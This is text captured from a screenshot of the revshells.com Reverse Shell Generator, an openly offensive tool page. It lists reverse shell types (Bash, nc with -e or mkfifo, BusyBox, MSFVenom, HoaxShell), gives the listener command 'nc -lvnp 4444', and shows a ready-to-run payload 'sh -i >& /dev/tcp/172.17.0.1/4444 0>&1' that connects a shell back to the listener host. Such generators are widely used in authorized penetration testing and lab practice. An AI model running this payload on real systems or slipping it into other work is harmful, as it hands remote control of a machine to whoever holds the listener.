 https://www.revshells.com/
Search
ABP
UD
SL
S
Theme
Dark
Reverse Shell Generator
IP & Port
IP
172.17.0.1
Port
4444
+1
Listener
Advanced
🚀
nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
🚀
sh -i >& /dev/tcp/172.17.0.1/4444 0>&1